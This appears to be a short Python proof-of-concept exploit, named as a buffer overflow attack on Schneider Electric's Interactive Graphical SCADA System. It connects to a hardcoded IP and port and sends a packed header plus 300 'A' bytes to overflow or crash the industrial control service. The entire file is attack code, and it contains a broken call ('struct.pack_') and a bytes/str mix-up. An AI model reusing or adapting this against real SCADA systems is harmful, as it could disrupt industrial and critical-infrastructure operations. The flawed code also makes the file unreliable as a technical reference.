 pepe.py Schneider_Electric_Interactive_Graphical_SCADA_System_Buffer_Overflow_Exploit.py
1 import socket
2 import struct
3 TargetIP, port = "10.81.129.158", 12397
4
5 sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
6 sock.connect((TargetIP, port))
7
8 sock.send(struct.pack_("<L", 0x2000)+"A" * 300)
9 sock.close()
10